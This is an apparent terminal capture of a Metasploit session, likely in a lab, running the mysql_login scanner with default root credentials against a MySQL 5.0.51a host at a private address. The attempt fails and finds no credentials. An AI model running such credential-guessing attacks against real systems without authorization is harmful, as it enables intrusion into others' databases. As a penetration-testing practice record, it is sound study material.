 ┌──(melandecia㉿melandecia)-[~]
└─$ msfconsole
Metasploit tip: Set the current module's RHOSTS with database values
using hosts -R or services -R
MSF
WW
=[ metasploit v6.4.103-dev ]
+ -- --=[ 2,584 exploits - 1,319 auxiliary - 1,697 payloads ]
+ -- --=[ 434 post - 49 encoders - 14 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use auxiliary/scanner/mysql/mysql_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an intera
ctive session
msf auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.176.134
RHOSTS => 192.168.176.134
msf auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME => root
msf auxiliary(scanner/mysql/mysql_login) > set PASSWORD root
PASSWORD => root
msf auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.176.134:3306  - 192.168.176.134:3306 - Found remote MySQL version 5.0.51a
[!] 192.168.176.134:3306  - No active DB -- Credential data will not be saved!
[-] 192.168.176.134:3306  - 192.168.176.134:3306 - LOGIN FAILED: root:root (Unable to Conn
ect: invalid packet: scramble_length(0) != length of scramble(21))
[-] 192.168.176.134:3306  - 192.168.176.134:3306 - LOGIN FAILED: root: (Unable to Connect:
invalid packet: scramble_length(0) != length of scramble(21))
[*] 192.168.176.134:3306  - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.176.134:3306  - Bruteforce completed, 0 credentials were successful.
[*] 192.168.176.134:3306  - You can open an MySQL session with these credentials and Creat
eSession set to true
[*] Auxiliary module execution completed
msf auxiliary(scanner/mysql/mysql_login) >